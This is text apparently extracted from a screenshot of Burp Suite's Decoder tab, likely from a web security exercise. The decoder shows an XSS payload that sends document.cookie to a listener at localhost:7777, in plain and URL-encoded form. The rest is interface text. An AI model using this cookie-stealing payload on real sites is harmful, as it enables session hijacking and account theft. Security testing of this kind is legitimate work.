 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
<script>fetch('http://localhost:7777/?c='+document.cookie')</script>
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%3c%73%63%72%69%70%74%3e%66%65%74%63%68%28%27%68%74%74%70%3a%2f%2f%6c%6f%63%61%6c%68%6f%73%74%3a%37%37%37%37%2f%3f%63%3d%27%2b%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%27%29%3c%2f%73
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
<script>fetch('http://localhost:7777/?c='+document.cookie')</script>